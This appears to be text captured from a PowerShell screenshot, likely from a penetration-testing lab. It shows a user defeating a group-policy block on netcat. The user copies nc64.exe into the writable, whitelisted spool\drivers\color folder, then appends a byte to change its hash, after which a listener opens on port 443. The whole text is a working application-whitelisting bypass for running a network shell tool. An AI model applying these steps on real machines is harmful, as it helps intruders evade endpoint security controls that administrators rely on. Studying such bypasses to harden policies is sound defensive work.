 PS C:\Users\lord.varys\Downloads> .\nc64.exe -lvp 443
Program 'nc64.exe' failed to run: This program is blocked by group policy. For more information, contact your system
administratorAt line:1 char:1
+ .\nc64.exe -lvp 443
+ ~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\nc64.exe -lvp 443
+ ~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\lord.varys\Downloads> Copy-Item .\nc64.exe -Destination C:\Windows\System32\spool\drivers\color\
PS C:\Users\lord.varys\Downloads> C:\Windows\System32\spool\drivers\color\nc64.exe -lvp 443
Program 'nc64.exe' failed to run: This program is blocked by group policy. For more information, contact your system
administratorAt line:1 char:1
+ C:\Windows\System32\spool\drivers\color\nc64.exe -lvp 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ C:\Windows\System32\spool\drivers\color\nc64.exe -lvp 443
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\lord.varys\Downloads> echo "A" >> C:\Windows\System32\spool\drivers\color\nc64.exe
PS C:\Users\lord.varys\Downloads> C:\Windows\System32\spool\drivers\color\nc64.exe -lvp 443
listening on [any] 443 ...